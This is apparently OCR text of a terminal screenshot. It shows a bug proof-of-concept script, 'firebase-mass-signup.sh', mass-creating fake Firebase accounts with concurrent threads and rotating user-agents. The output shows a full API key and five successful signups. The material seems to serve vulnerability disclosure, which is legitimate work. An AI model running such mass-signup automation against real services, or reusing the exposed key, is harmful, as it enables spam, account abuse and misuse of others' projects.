 suryesh@suryesh: ~/script
[suryesh@suryesh]-[~/script] (WSL at -[97%]-[3,10:38]
./firebase-mass-signup.sh
F-SIGNUP
? Enter your Firebase API key: AIzaSyA3Fl0EuT4kPTXsJvMQykF6PN-AOpxDJnU
? Enter number of accounts to create (default 1000): 5
? Enter number of concurrent threads (default 10): 5
Bug PoC
Suryesh
CONFIGURATION SUMMARY
API Key: AIza****DJnU
Accounts to create: 5
Concurrent threads: 5
Success log: signup_responses.json
Error log: signup_errors.txt
Available User-Agents: 23
Starting process...
√ [SUCCESS] Account: fakeuser8543541@example.com (Windows NT 10.0; Win64; x64; r...)
√ [SUCCESS] Account: fakeuser8543542@example.com (iPhone; CPU iPhone OS 15_0 lik...)
√ [SUCCESS] Account: fakeuser8543544@example.com (compatible; MSIE 10.0; Windows...)
√ [SUCCESS] Account: fakeuser8543545@example.com (Macintosh; Intel Mac OS X 10_1...)
√ [SUCCESS] Account: fakeuser8543543@example.com (Windows NT 10.0; Win64; x64...)
Activate Wind